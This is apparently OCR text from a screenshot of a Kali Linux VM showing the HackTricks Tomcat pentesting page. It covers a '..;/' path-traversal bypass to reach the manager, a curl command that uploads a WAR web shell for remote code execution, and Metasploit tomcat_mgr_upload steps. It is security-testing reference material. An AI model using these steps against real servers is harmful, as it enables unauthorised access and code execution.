 Kali Linux [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
1 2 3 4
12:46
Apache Tomcat/9.0.52
Tomcat - HackTricks
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/tomcat
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HackTricks
Search...
⌃K
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Tunneling and Port Forwarding
Search Exploits
Powered By GitBook
/..;/
So, for example, you might be able to access the Tomcat manager page by accessing:
www.vulnerable.com/lalala/..;/manager/html
Another way to bypass protected paths using this trick is to access http://www.vulnerable.com
/;param=value/manager/html
RCE
Finally, if you have access to the Tomcat Web Application Manager, you can upload and deploy a .war file (execute
code).
Limitations
You will only be able to deploy a WAR if you have enough privileges (roles: admin, manager and manager-script).
Those details can be find under tomcat-users.xml usually defined in /usr/share/tomcat9/etc/tomcat-
users.xml (it vary between versions) (see POST section).
# tomcat6-admin (debian) or tomcat6-admin-webapps (rhel) has to be installed
# deploy under "path" context path
curl --upload-file monshell.war -u 'tomcat:password' "http://localhost:8080/manager/text/de
# undeploy
curl "http://tomcat:Password@localhost:8080/manager/text/undeploy?path=/monshell"
Metasploit
use exploit/multi/http/tomcat_mgr_upload
msf exploit(multi/http/tomcat_mgr_upload) > set rhost <IP>
msf exploit(multi/http/tomcat_mgr_upload) > set rport <port>
msf exploit(multi/http/tomcat_mgr_upload) > set httpusername
msf exploit(multi/http/tomcat_mgr_upload) > set httppassword
msf exploit(multi/http/tomcat_mgr_upload) > exploit
Cookies Reject all
This site uses cookies to deliver
cookie policy.
Copy link
Edit on GitHub
ON THIS PAGE
HackTricks LIVE Twitch Wednes...
Discovery
Enumeration
Version
Locate manager files
Username Enum
Default credentials
Bruteforce
Vulns
Password backtrace disclosure
Double URL encode
/examples
Path Traversal (..;/)